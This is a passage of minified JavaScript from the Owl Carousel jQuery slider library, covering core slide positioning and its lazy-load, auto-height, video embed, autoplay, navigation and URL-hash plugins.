"+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||1>i?t=n:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return 0==t%2?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i,s=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(s=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*s):i=this._coordinates[o]||0,i=Math.ceil(i))},s.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(s>0)-(0>s),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),t=i+s,(n=((t-a)%r+r)%r+a)!==t&&l>=n-s&&n-s>0&&(i=n-s,t=n,this.reset(i))):this.settings.rewind?(l+=1,t=(t%l+l)%l):t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),this.trigger("translated"),void 0)},s.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var s=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[s]&&this.reset(this._items[s].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),a=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),o=n.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:s.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*s||0,r=(e.property&&e.property.value!==n?e.property.value:this._core.current())+o,a=this._core.clones().length,l=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(r-=i.lazyLoadEager,s++));s>o++;)this.load(a/2+this._core.relative(r)),a&&t.each(this._core.clones(this._core.relative(r)),l),r++}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1,lazyLoadEager:0},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(n){this._core=n,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(s,function(e,i){o.push(t(i).height())}),r=Math.max.apply(null,o),1>=r&&n&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",a=e.find("img"),l="src",c="",d=this._core.settings,u=function(i){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?t("<div/>",{"class":"owl-video-tn "+c,srcType:i}):t("<div/>",{"class":"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after(s)};return e.wrap(t("<div/>",{"class":"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(u(a.attr(l)),a.remove(),!1):("youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",u(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,u(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,u(o)}}),void 0)},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,n=t(e.target),s=n.closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),i.attr("height",a),i.attr("width",r),"youtube"===o.type?i.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?i.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&i.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()
},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,n){var s;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-s,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-s)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n,s;s=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&s.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.clones().length/2,s=n+this._core.items().length,o=this._core.maximum(!0),r=this._core.settings,a=r.center||r.autoWidth||r.dotsData?1:r.dotsEach||r.items;if("page"!==r.slideBy&&(r.slideBy=Math.min(r.slideBy,r.items)),r.dots||"page"==r.slideBy)for(this._pages=[],t=n,e=0,i=0;s>t;t++){if(e>=a||0===e){if(this._pages.push({start:Math.min(o,t-n),end:t-n+a-1}),Math.min(o,t-n)===o)break;e=0,++i}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&this._core.minimum(!0)>=s),this._controls.$next.toggleClass("disabled",!o&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):0>e&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return e>=t.start&&t.end>=e},this)).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var s;!n&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t]);s!==n&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){return r[e]!==n?(s=!i||e,!1):void 0}),s}function o(t){return s(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" 